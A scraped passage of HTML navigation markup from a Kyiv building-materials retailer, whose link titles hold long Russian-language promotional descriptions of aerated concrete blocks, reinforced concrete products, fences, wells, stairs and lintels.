У нас Вы можете заказать и &lt;strong&gt; купить в Киеве газобетон (&lt;a href= http://www.zhbi-kirpich-stroyi.com/104-gazobloki-gazobeton-kiev-price &gt; газоблок &lt;/a&gt;) &lt;a href= http://www.zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev&gt; «ЮДК»&lt;/a&gt; &lt;/strong&gt; с доставкой по Украине. Все газобетонные блоки ЮДК гарантированно высокого качества, в продаже: стеновой газоблок &lt;a href= http://zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/451-gazoblok-udk-super-block-400-price.html&gt;UDK SuperBlock 400&lt;/a&gt;,  газоблок &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/452-gazoblok-udk-omni-block-500.html&gt;UDK Omni-Block 500&lt;/a&gt;, газобетонный &lt;a href= http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/454-gazobeton-udk-u-block-price.html&gt; ЮДК U-Block&lt;/a&gt;, перегородочный газобетон &lt;a href= http://zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/455-gazoblok-peregorodochnyj-udk-slimblock-.html&gt; UDK SlimBlock&lt;/a&gt;.
">Газоблок ЮДК (UDK)</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/106-kley-dlya-gazobetona-kiev"  title="У нас Вы можете купить смесь для укладки газоблоков из ячеистого бетона. Кладочная смесь применяется для возведения внутренних и наружных стен из точных по размеру блоков из ячеистого бетона (газобетон, пенобетон). Можно применять для шпаклевки поверхностей пористых блоков внутри зданий. За счет высокой адгезии к основанию, обеспечивает монолитность и высокую прочность возводимых конструкций. На Украине много производителей клея для кладки газобетона, и если вы не знаете какой же лучше купить клей для кладки газобетонных блоков, то не стоит ломать голову, от этого не зависит расход клея и не зависимо от того кому вы отдали предпочтение, все равно расход клея будет приблизительно одинаковый. Если клей сравнивать с обычным цементно-песчаным раствором, то здесь разница будет существенной, так как его нужно намного меньше. Толщина клеевого шва при укладке ячеистого газобетонного блока не должна превышать 5 мм, в сравнении с раствором, где кладочный шов должен быть не менее 10 мм.
На каждой упаковке (мешке) клея производитель пишет расход клея, который примерно составляет 1.5-1.6 кг. сухой смеси на каждый миллиметр толщины слоя площадью 1 м2. Проще говоря, получается расход, где то 20-30 кг на 1 м3 блоков (1 мешок клея на 1 куб кладки). Что касается практики, то тут количество немного другое. В среднем на один кубический метр кладки газобетонных блоков вы потратите около 1,5 мешка клея. На расход клея влияет множество факторов, к которым относится: квалификация рабочих, специальный инструмент которым выполняется нанесение клея на блок, точность геометрических размеров блок, погодные условия.">Клей для газобетона</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/5-zhelezobetonnye-izdelija-zhbi"  title="ЖЕЛЕЗОБЕТОННЫЕ ИЗДЕЛИЯ ЖБИ И КОНСТРУКЦИИ  
Железобетонные изделия ЖБИ являются современным, прочным и самым надежным строительным материалом, благодаря сочетанию в себе таких компонентов как бетон и стальная арматура. В нынешнее время применение железобетонных изделий и конструкций чрезвычайно широко. ЖБИ используются абсолютно в любом строительстве, будь то монтаж дорог, строительство мостов, строительство жилых домов и промышленных сооружений, теплотрасс и т.д. В зависимости от применения железобетонных конструкций (изделий) они изготовляются из разного типа бетона: тяжелого, легкого, специального, пористого. По способу производства железобетонные изделия можно разделить на: сборные, монолитные, сборно-монолитные. По типу напряженности изделия бывают обычные и предварительно напряженные.

 ЖЕЛЕЗОБЕТОННЫЕ ИЗДЕЛИЯ  И КОНСТРУКЦИИ ВИДЫ
 •	ЛИНЕЙНЫЕ – это: прогоны, колонны, фермы, балки, ригели и т.д.
•	ПЛОСКОСТНЫЕ – к ним относятся: плиты покрытия, плиты перекрытия, панели стен и перегородок, стены бункеров и резервуаров, подпорные стенки, ит.д.
 •	БЛОЧНЫЕ - это тяжелые конструкции стен подвалов, массивные изделия фундамента.
 •	ЖБИ ПРОСТРАНСТВЕННОГО ТИПА – к ним относятся: железобетонные трубы, бетонные стены колодцев, и другие инженерные железобетонные конструкции. 

ПРЕИМУЩЕСТВА ЖЕЛЕЗОБЕТОННЫХ ИЗДЕЛИЙ (КОНСТРУКЦИЙ)  
Основным преимуществом железобетонных изделий и конструкций является их прочность. Сочетание бетона и арматуры способствует сохранности конструкций (изделий), предостерегает их от сжатия из-за значительных нагрузок, а так же благодаря стальным арматурам предотвращает растягивание конструкции. К тому же железобетонные изделия имеют высокую устойчивость к огню, а так же устойчивы к низкой температуре -50°С и ниже. Исходя из всех факторов, смело можно сказать, что железобетонные изделия ЖБИ –  это строительный материал соответствующий цене и качеству. 

Железобетонные изделия имеют широкий ассортимент для разных целей: 
* Плиты перекрытия - железобетонные панели, которые предназначены для перекрытия между этажами.
* Плоские плиты перекрытия бывают монолитные и сборные, опертыми и консольными, предназначены для перекрытия инженерных сетей.
* Прогоны железобетонные – используются в качестве связующих несущих элементов конструкций с большими нагрузками.
* Плиты тротуарные - служат для покрытия пешеходных зон.
* Плиты дорожные - служит покрытием автомобильных дорог и автомагистралей.
*Фундаментные блоки  - используются как основание фундамента и стен подвала.
* Кольца колодца, крышки колодца, днища колодца – применяются во всех отраслях строительства, при сооружении инженерных конструкций и колодцев.
* Железобетонные трубы – используются для канализационных систем.
* Вентиляционные блоки - используются для строения вентиляционных систем.
* Забор бетонный - используется как бетонное ограждение.
* Дорожные бетонные бордюры - предназначены для разграничения проезжей части улиц и дорог от тротуаров и газонов.
* Лестничные марши - предназначены для устройства лестниц в зданиях любого типа.
* Лестничная площадка - это соединительный участок между лестничными маршами.
* Ленточный фундамент - предназначен для увеличения площади фундамента здания.
* Сваи железобетонные - используются при возведении сооружений с целью передачи нагрузки здания на нижние слои грунта.
* Ребристые плиты - используются для перекрытия крыши в промышленных зданиях.
* Железобетонные столбы (мачты) – служат как опоры линий электропередач.
* Балконы железобетонные.
*Железобетонные сборные гаражи, и монолитные гаражи.  

Купить железобетонные изделия и конструкции ЖБИ можно в Киеве со склада самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые ЖБИ изделия, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Железобетонные изделия</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/37-bloki-betonnye"  title="Пустотные бетонные блоки для строительства стен – это строительный материал для кладки перегородочных и несущих стен. Перегородочные стеновые блоки позволяют делать кладку стен с минимальными швами, улучшить экоизоляцию, теплоизоляцию и звукоизоляцию в вашем помещении. Перегородочные бетонные блоки используются в строительстве для возведения не несущих стен в жилых домах и любых помещения промышленного назначения. Перегородочные блоки изготавливаются из тяжелого бетона, что увеличивает прочность изделия и низкое водопоглощение. Перегородочные бетонные блоки изготавливаются на специализированном производстве, что делает блоки геометрически точными по размерам.

ПРЕИМУЩЕСТВО ПУСТОТНЫХ БЕТОННЫХ БЛОКОВ

•	Легкий вес по сравнению с кирпичом, что снижает нагрузку на фундамент, а так же облегчает при выполнении строительных работ;
•	Бетонные блоки обладают повышенной прочностью;
•	Перегородочные бетонные блоки обладают хорошими изоляционными свойствами;
•	Бетонные блоки имеют низкое водопоглощение;
•	Внутренние пустоты обеспечивают высокую теплоизоляцию и шумоподавление;
•	Увеличивают полезную площадь  помещений за счет уменьшения толщины стен;
•	Бетонными перегородочными блоками в 3-4 раза увеличивается скорость возведения стен;
•	В два раза уменьшает количество используемого раствора;
•	Низкая себестоимость блоков, а так же 30-40% снижает себестоимость на строительные работы.

Купить перегородочные стеновые бетонные блоки Киев
Купить перегородочные стеновые бетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые бетонные изделия, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Блоки бетонные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/19-bloki-betonnye-stroitelnye"  title="Керамзитобетонные блоки, которые наша компания реализует на рынке Украины, производятся на современном оборудовании, на специализированном производстве методом вибропрессования, проще говоря – это когда происходит уплотнение бетонной смеси путем приложения к ней вибрационных нагрузок и статического прессующего давления, что в сочетании с последующим тепловым воздействием позволяет изделию достигнуть высокой прочности. Керамзитобетонные блоки изготавливаются из керамзита (керамзит это предварительно вспененная обожженная глина), воды и цемента. Блоки керамзитобетонные имеют легкий вес, при этом обладающий высокой прочностью. Керамзитобетонные блоки используются в строительстве при возведении наружных стен и межкомнатных перегородок в жилищном и промышленном строительстве.

Керамзитобетонные блоки позволяют существенно ускорить строительство, и усовершенствовать технологию, к тому же керамзитобетонные блоки имеют ряд своих преимуществ:

•	Вес конструкции в 2.5 раза меньше чем при кирпичной кладке, при этом прочность конструкции выше;
•	Керамзитобетонные блоки имеют значительно меньшее содержание цемента в кладке;
Один блок по объему равен не меньше семи кирпичам;
•	Скорость укладки стены в 3 раза больше, чем при кирпичной кладке;
•	Одним из основных преимуществ перегородочных блоков является теплоизоляционные свойства;
•	Перегородочные керамзитобетонные блоки по своим экологическим свойствам стоят в одном ряду с керамическим кирпичом;
•	Керамзитобетонные блоки «дышат», регулируя влажность воздуха в помещении;
•	Строения из керамзитобетонных блоков долговечны и не требуют ухода;
•	Перегородочные керамзитобетонные блоки не гниют, не горят, в отличие от дерева, и не ржавеет, по сравнению с металлом, но при этом обладают положительными свойствами дерева и камня одновременно.

Купить керамзитобетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые керамзитобетонные блоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Блоки керамзитобетонные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/18-ventilation-units"  title="ВЕНТИЛЯЦИОННЫЕ БЛОКИ

Вентиляционные блоки (вентблоки) это незаменимый элемент при строительстве каждого здания. Вентблоки предназначены для создания вытяжки, обеспечивают естественную вентиляцию в помещении, что повышает комфортабельность и вытяжку паров и неприятных запахов. Вентиляционные блоки являются основой естественного воздухообмена и вытяжки для нормального функционирования всего здания и улучшения микроклимата в помещениях. Как правило, вентиляционные блоки (вентблоки) изготавливаются в виде железобетонной конструкции из одного несущего объемного элемента и двух дополнительных. Основной элемент представляет с собой вертикальный и наклонные каналы, по которым циркулирует воздух, а дополнительные элементы имеет только вертикальные каналы.
Чтобы рассчитать точное количество вентиляционных блоков, и определить оптимальное расположение блоков при строительстве жилого дома, административного или бытового здания с теплыми и холодными чердаками, рекомендуется воспользоваться услугами профессионального архитектора на начальной стадии проектирования. Потому как правильное расположение вентиляционных блоков обеспечит более эффективную вентиляцию всего здания.
Наиболее прочные, практичные и популярные вентиляционные блоки в современном строительстве, считаются железобетонные вентиляционные блоки еще советских времен, которые изготавливаются по ГОСТ и отвечают всем технологическим и конструктивным требованиям.

ЖЕЛЕЗОБЕТОННЫЕ ВЕНТИЛЯЦИОННЫЕ БЛОКИ

Вентиляционные блоки железобетонные это вид железобетонных изделий, которые предназначены для создания вытяжки в жилых зданиях, общественных зданиях, а так же в промышленных помещениях, строящихся в обычных условиях. В жилых и общественных зданиях вентиляционные блоки могут применяться в помещениях с любым влажным режимом, к примеру, для вентиляции кухонь, ванн, туалетов, и т.д. Железобетонные вентиляционные блоки изготавливаются из тяжелого бетона и качественной арматуры, за счет чего они имеют высокую прочность. Железобетонные вентиляционные блоки бывают разные по размерам и по прочности, в зависимости от места применения. При строительстве высотных зданий, вентиляционные блоки монтируются как самонесущая конструкция, которая крепятся к несущим стенам и плитам перекрытиям при помощи сварки. Железобетонные вентиляционные блоки монтируются в высоко этажных домах с высотой, не более двадцати пять этажей и в зданиях с холодным и теплыми чердаками до 3,3 метров.

КУПИТЬ ВЕНТИЛЯЦИОННЫЕ БЛОКИ В КИЕВЕ

Купить железобетонные вентиляционные блоки можно самовывозом в Киеве со склада, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на готовые вентблоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Вентиляционные блоки</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/27-garazhi-zhelezobetonnye"  title="ЖЕЛЕЗОБЕТОННЫЙ ГАРАЖ
Что такое железобетонный гараж? И что он из себя представляет?
По сути, железобетонный гараж  - это универсальное сооружение в виде монолитной коробки для хранения и надежной защиты различной моторной техники (автомобиля, мотоцикла, моторной лодки и т.д.) от непогоды и злоумышленников. Железобетонные гаражи так же используют как склад для запчастей, стройматериалов, и конечно же для хранения различных заготовок на зиму таких как консервации, овощи, ну и других домашних ценностей и вещей.

КАКИЕ ЖЕЛЕЗОБЕТОННЫЕ ГАРАЖИ БЫВАЮТ
Конструкции железобетонных гаражей бывают двух типов, сборные и монолитные. Чтобы понять в чем разница и сделать правильный выбор железобетонного гаража, давайте рассмотрим оба варианта для сравнения.

•	ГАРАЖ ЖЕЛЕЗОБЕТОННЫЙ СБОРНО - РАЗБОРНОЙ
Что с собой представляет сборный железобетонный гараж? По сути это набор железобетонных изделий заранее изготовленных в заводских условиях. К ним относятся: плита козырька, плита крыши, плита подвала (если в конструкции гаража предусмотрен подвал), панель стеновая права, панель стеновая левая, панель для ворот, панель стеновая задняя. Такая конструкция хороша тем, что монтаж коробки гаража не требует проведения сварочных работ, а для соединения железобетонных плит гаража между собой используются закладные кронштейны и соединения на болтах, которые предусмотрены конструкцией. Поэтому сборный железобетонный гараж достаточно просто собирается и демонтируется. Нельзя не отметить то, что такой гараж в случае необходимости можно транспортировать с одного места на другое. Все элементы сборного ЖБИ гаража изготавливаются из арматуры залитой тяжелым бетоном, благодаря чему все детали имеют высокую прочность, и не боятся транспортировки.

•	ГАРАЖ ЖЕЛЕЗОБЕТОННЫЙ МОНОЛИТНЫЙ
Теперь рассмотрим что с собой представляет монолитный железобетонный гараж. В первую очередь нужно отметить, что это цельная железобетонная коробка, возведение которой происходит непосредственно на строительном участке. Возведение монолитного железобетонного гаража происходит при помощи цементного раствора, а ворота устанавливаются при помощи сварочных работ. Монолитный гараж по прочности превосходит сборного, но его нельзя разобрать и перевезти в другое место. Поэтому при выборе эти моменты нужно тщательно обдумать.

•	ГДЕ КУПИТЬ ЖЕЛЕЗОБЕТОННЫЙ ГАРАЖ
Купить сборный железобетонный гараж можно самовывозом в Киеве, или заказать с доставкой по области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Гаражи железобетонные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/24-betonnye-zabory"  title="Заборы железобетонные – считаются самым прочным и надежным ограждением в сравнении с другими видами оград, поэтому заборы из бетона используются для ограждения территории складов, промышленных предприятий, на стройках, а так же для ограждения котеджных домов. Бетонные заборы очень быстро монтируются из заранее изготовленных элементов.

ЭЛЕМЕНТЫ ДЛЯ СБОРНОГО ЖЕЛЕЗОБЕТОННОГО ЗАБОРА

• ФУНДАМЕНТЫ ПАНЕЛЕЙ ОГРАЖДЕНИЯ
Фундамент для железобетонных заборов или как их еже называю фундамент ограждений (стаканов) является одним из элементов сборного бетонного забора. При помощи фундамента ограждений, железобетонные плиты конструктивно собираются в единую цепочку, образовывая забор. Фундаменты панелей ограждения предназначены для применения совместно с железобетонными панелями ограждений СП 250, СП 400-2, ЗП 400-8.

• СТОЛБИКИ ЖЕЛЕЗОБЕТОННЫЕ
Бетонные столбики предназначены для возведения различных ограждений. Железобетонные столбики используются для постройки заборов из сетки, дерева, профнастила, плоского шифера, а так же любого другого подручного материала. Столбы для забора выпускаются различной длины и сечения, что позволяет установить забор необходимой высоты. Железобетонные столбики для ограждений имеют ряд своих преимуществ перед столбиками из железа и дерева. Основные преимущества ЖБИ столбиков в том что, они морозостойкие, не ржавеют и не поддаются коррозии. Столбики для забора изготавливаются из тяжелого бетона В15 и арматуры. Все столбики для ограждений изготавливаются в заводских условиях и имеют паспорта качества.

• ЖЕЛЕЗОБЕТОННЫЕ ПАНЕЛИ ОГРАЖДЕНИЙ
Секционные железобетонные панели ограждения производятся из тяжелых бетонов класса по прочности на сжатие В25 и марки по морозостойкости F75, и стальной арматуры. За счет чего  способны выдерживать перепады температуры, а также устойчивы к растяжениям и большим нагрузкам. Производство бетонных панелей происходит методом виброкассетного литья. Железобетонные заборы относятся к удобным, надежным и эффективным системам ограждения в сравнении с другими типами заборов, и это объясняет то, что в настоящее время железобетонные заборы пользуются большим спросом и устанавливаются для  ограждения территорий промышленных предприятий, строек, складов, автобаз, котеджных городков, и т.д. Кроме этого, производство и установка бетонных заборов обходится гораздо дешевле аналогичных кирпичных заборов.

• ГДЕ КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ ЭЛЕМЕНТЫ ДЛЯ ОГРАЖДЕНИЙ (ЗАБОРА)
Купить все элементы для бетонного ограждения (забора) можно самовывозом в Киеве, или заказать с доставкой. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Железобетонные заборы и ограждения</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/30-zhelezobetonnye-izdelija-pod-zakaz"  title="Изготовление железобетонных изделий разных размеров под заказ. Все виды ЖБИ изделий по низкой цене от завода производителя. Выгодная цена на бетонные конструкции, доставка по Киеву и области, ГОСТ стандарты.">Железобетонные изделия под заказ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/23-zhelezobetonnye-kolodtsy"  title="КОЛОДЕЦ СБОРНЫЙ ЖЕЛЕЗОБЕТОННЫЙ

Сборные элементы для железобетонных колодцев смело можно назвать строительным материалом высокой прочности и долговечности для сооружения таких инженерных конструкций как: колодцев, выгребных ям, локальных очистных сооружений, сетей водоснабжения, смотровых колодцев для канализационных сетей, вентиляционных шахт, а так же теплоснабжении, в коммуникационных системах связи и энергоснабжения. Железобетонные элементы колодцев успешно эксплуатируются в различных подземных коммуникациях, где происходит транспортировка производственных и бытовых жидких стоков. 

ЭЛЕМЕНТЫ ИЗ КОТОРЫХ СОСТОИТ ЖЕЛЕЗОБЕТОННЫЙ КОЛОДЕЦ

• ЖЕЛЕЗОБЕТОННЫЕ КОЛЬЦА ДЛЯ КОЛОДЦЕВ

Железобетонные кольца – это вид железобетонных изделий, которые формируют горловину колодца. Кольца ЖБИ представляют собой обрешетку из металлической арматуры толщиной от 0,6 до 10 мм, покрытую бетоном в виде кольцеобразной формы. Железобетонные кольца стеновые изготавливаются по ГОСТ 8020-90 способом вибропрессования из тяжелого бетона, что позволяет получить точные размеры и высокую плотность стенок колодца. Железобетонные кольца широко применяются в строительстве, используются, как элементы колодцев, а так же успешно эксплуатируются в различных подземных коммуникациях, где происходит транспортировка производственных и бытовых жидких стоков. Также колодезные кольца применяют для монтажа различных систем коммуникаций, таких как канализационные, газопроводные, дренажные, сетевые и водопроводные колодцы, выгребных ям, локальных очистных сооружений, смотровых колодцев для канализационных сетей, вентиляционных шахт, а так же теплоснабжений, в коммуникационных системах связи и энергоснабжения.

• БЕТОННЫЕ КРЫШКИ ДЛЯ КОЛОДЦЕВ

Бетонная крышка это элемент железобетонного колодца, изготавливаемый из высокопрочного бетона, который используется как плита перекрытия для колодца при завершении монтажа колодезных колец.  Крышка имеют круглую форму, и отверстие в верхней части, на которое опирается колодезный люк. Бетонные крышки для колодца широко применяются как в промышленном и индустриальном строительстве, так и на частных стройках. Этот элемент нашел широкое применение для смотровых колодцев, канализационных, колодцев газораспределительных сетей, систем водоотведения и водоснабжения, а также их используют при прокладке разных инженерных коммуникаций. Крышки колодцев является конструктивным элементом, который надежно фиксирует колодец и предотвращает попадание вовнутрь посторонних объектов. Крышка для колодца изготавливается из тяжелого бетона марки не ниже В15 и без арматуры, что предает ей повышенную прочность и надежность от ударных и статических нагрузок.

• ДНИЩА ДЛЯ КОЛОДЦА

Днище для колодца представляет с собой монолитную железобетонную плиту круглой формы, которая является одним из элементов бетонного колодца. Днище это необходимый элемент для сборного колодца, так как днище опускается первым в колодезную шахту, а сверху на него уже опускаются и крепятся колодезные кольца и крышка с люком. Днища колодцев изготавливаются из тяжелого бетона марки не ниже В15. От того, насколько качественно они изготовлены и правильно установлены, зависит эффективность эксплуатации колодца.

• ГДЕ КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ ЭЛЕМЕНТЫ ДЛЯ КОЛОДЦА В КИЕВЕ

Купить все элементы для колодца можно самовывозом в Киеве, или заказать с доставкой. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Железобетонные колодцы</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/26-reinforced-concrete-road"  title="У нас Вы всегда сможете купить железобетонные изделия для дорог и тротуаров

•	ПЛИТЫ ТРОТУАРНЫЕ
Плиты тротуарные бетонные – это вид железобетонных изделий, которые предназначены для отделки и покрытия городских улиц, парковых дорожек и пешеходных дорожек, трамвайных путей, остановок общественного транспорта, а так же для покрытия различных загородных участков.
•	ПЛИТЫ ДОРОЖНЫЕ
Дорожные плиты – это железобетонные изделия, которые широко применяются для строительства автомобильных дорог, автомагистралей, автобанов, взлетных полос аэродромов, а так же для переезда ЖД путей на железнодорожных переездах.
•	БОРДЮРЫ
Бордюр – это конструктивный элемент, который применяется для благоустройства территории при строительстве дорог и тротуаров. Бордюр представляет с собой низкое ограждение, которое отделяет тротуары, и пешеходные дорожки от проезжей части.

•	КУПИТЬ ЖЕЛЕЗОБЕТОННЫЕ ИЗДЕЛИЯ ДЛЯ ДОРОГ И ТРОТУАРОВ
Купить железобетонные изделия для дорог и тротуаров самовывозом в Киеве, или заказать с доставкой. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам в отдел продаж.">Изделия для дорог и тротуаров</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/29-inzhenernye-seti-zhelezobetonnye"  title="У нас можно заказать такие виды железобетонных инженерных сетей:

• Кабельные блоки
Кабельные блоки, предназначенные для устройства смотровых колодцев кабельной канализации коммуникаций различных по назначению.
• Ливнеприемник
Ливнеприемник железобетонный используется для обеспечения приема сточных вод при обустройстве канализационных сетей. На боковых гранях блока фасками указаны места подключения труб ливнестока. Вместе с водосточными системами, ливнеприемник дает возможность продлить срок службы любых сооружений и материалов.
• Лотки инженерных сетей
Лотки инженерных сетей используются в промышленном и гражданском строительстве для монтажа трубопроводов различного назначения: для устройства подземных каналов (инженерных и кабельных) внешних и внутренних цеховых коммуникаций. Конструкции каналов из лотков могут применяться в обычных грунтовых условиях.
• Плиты перекрытия лотков
Плиты перекрытия лотков предназначены для использования при строительстве различных подземных коммуникаций, которые характеризуются повышенным уровнем влажности. Бетонные плиты теплотрасс обеспечивают сохранность заключенных в них труб и их устойчивость к движениям грунта.
• Плиты теплокамер
Теплокамеры – это железобетонные конструкции, через которые прокладываются подземные коммуникации. Они применяются на водопроводных, канализационных и газовых сетях. Удерживая внутри тепло, тепловые камеры обеспечивают качественное функционирование расположенных в них различных трубопроводов и, прежде всего, теплотрасс. Сборные элементы теплокамеры предназначенны для устройства смотровых камер в сетях теплофикационных канализаций. 


Всегда низка цена на Железобетонные инженерные сети в Киеве. Низкие цены на производство инженерных сетей,  доставка по Киеву и области. Индивидуальный подход к каждому клиенту, гибкая система скидок на (ЖБИ).">Инженерные сети железобетонные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/25-lestnitsy-zhelezobetonnye"  title="Железобетонная лестница состоит из железобетонных функциональных и конструктивных элементов, которые обеспечивают вертикальные связи. 

СБОРНАЯ БЕТОННАЯ ЛЕСТНИЦА СОСТОИТ ИЗ ОТДЕЛЬНЫХ ЭЛЕМЕНТОВ

• ЛЕСТНИЧНАЯ ПЛОЩАДКА
Лестничная площадка – это отдельный элемент сборной лестницы, который представляет с собой горизонтальный участок, расположен между двумя лестничными маршами. Лестничная площадка обеспечивает комфортный на поворотах переход между лестничными маршами, и на этажах. Железобетонная лестничная площадка это вид железобетонных изделий, отдельный элемент сборной железобетонной лестницы, который служит связующим звеном между железобетонными лестничными маршами на поворотах лестничных площадок и этажах. Железобетонная лестничная площадка является прочной и надежной конструкцией, которая изготавливается из тяжелых бетонов класса не ниже В15, и согласно нормам безопасности по техническим требованиям должна выдерживать нагрузку до 3,6 кПа.

• ЛЕСТНИЧНЫЙ МАРШ
Лестничные марши – это железобетонное изделие, которое является неотъемлемым элементом в современном строительстве при возведении зданий любого типа для устройства различных лестниц в зданиях любого типа: крупнопанельных общественных зданиях, вспомогательных зданиях промышленных предприятий, каркасно-панельных общественных зданиях, производственных и вспомогательных зданиях промышленных предприятий. Лестничный марш является одним из элементов сборной железобетонной лестницы. Железобетонные лестничные марши представляют собой несущие балки и ряд бетонных ступеней. В одном лестничном марше по нормам, число ступеней должно быть не менее 3, но не более 18. Ширина лестничного марша, согласно стандартам, не должна быть менее 900 мм.

• БЕТОННЫЕ СТУПЕНИ ДЛЯ ЛЕСТНИЦ
Лестничная ступень –  это деталь  железобетонной лестницы, а в особенности лестничного марша, которая имеет вертикальную и горизонтальную плоскости. Ступени имеют проектную прочность, надежность и долговечность. Ступени могут быть железобетонные и бетонные. Бетонные ступени предназначены для устройства лестниц по сплошному основанию. Железобетонные ступени предназначены для применения в лестницах на расчетную кратковременную нагрузку без учета собственного веса до 6 кПа (600 кгс/м2).

У нас Вы можете заказать и купить все элементы железобетонной лестницы: лестничные площадки, лестничная марши, лестничные бетонные ступеньки. Всегда низка цена в Киеве на железобетонные изделия, доставка железобетонных лестниц по Киеву и области, высокое качество изделий, ГОСТ стандарты, разные размеры.">Лестницы железобетонные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/28-liftovye-shaxty"  title="Лифтовая шахта - это бетонный тоннель, в котором монтируются системы и механизмы для перемещения лифта. Новейшие технологии по производству лифтовых шахт позволяют изготовление лифтовых шахт любых размеров. Изготовление и монтаж шахт лифтов производятся согласно строительных чертежей с выполнением всех строительных норм и требований.

Всегда низка цена на Железобетонные шахты для лифта в Киеве. Низкие цены на производство лифтовых шахт и железобетонные изделия, монтаж лифтовых шахт, доставка по Киеву и области. Индивидуальный подход к каждому клиенту, гибкая система скидок на (ЖБИ).">Лифтовые шахты железобетонные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/17-peremychki-zhelezobetonnye"  title="Перемычки железобетонные – это вид железобетонных изделия, которые предназначены для перекрытия уязвимых проемов дверей и окон, и в целом усиливает прочность конструкции здания. Помимо перекрытия проемов, железобетонная перемычка может пригодиться при сооружении любой конструкции, к примеру, при возведении забора, и т.д.

ЖЕЛЕЗОБЕТОННЫЕ ПЕРЕМЫЧКИ БЫВАЮТ

• Перемычки балочные ПГ
Перемычки балочные предназначены для: перекрытия дверных и оконных проемов в строительстве жилых домов и промышленных зданиях со стенами из кирпича; при строительстве промышленных зданий с опиранием на полку плит перекрытия; а так же в обычных условиях строительства. Перемычки имеют прямоугольные формы разных размеров, которые изготавливаются из армирующего металлического каркаса и тяжелого бетона, что позволяет выдерживать большие нагрузки при небольших размерах. Перемычки балочные железобетонные изготавливаются из тяжелого бетона класса не ниже В15. Марка бетона по морозостойкости назначается в зависимости от условий эксплуатации перегородок здания и не должны быть менее чем указанных в таблице обязательного приложения ДСТУ Б В.2.6-55: 2008 в соответствии с требованиями ДСТУ Б В.2.6-97.

• Перемычки брусковые ПБ
